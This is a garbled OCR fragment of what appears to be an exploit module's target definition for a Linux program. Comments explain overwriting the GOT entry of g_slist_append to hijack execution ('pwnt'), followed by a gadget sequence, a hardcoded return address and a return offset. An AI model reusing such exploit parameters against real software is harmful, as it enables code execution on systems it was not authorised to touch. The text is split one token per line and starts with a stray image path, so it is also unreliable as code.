
=
>
'linux'
,
# 
conveniently, edx pointed at our 
string..
# and so, 
we write it to g_slist_append's GOT 
entry just before its called.
# pwnt.
#
#   mov 
[ebx+0xc],edx / jmp 0x804fc40 -->
#    mov 
[esp+4],eax / mov eax,[edi+8] / mov 
[esp],eax / call g_slist_append
#
'Ret'
=
>
0x804fc85
,
# see above..
'RetOff'
=
>
376
,
'Readable'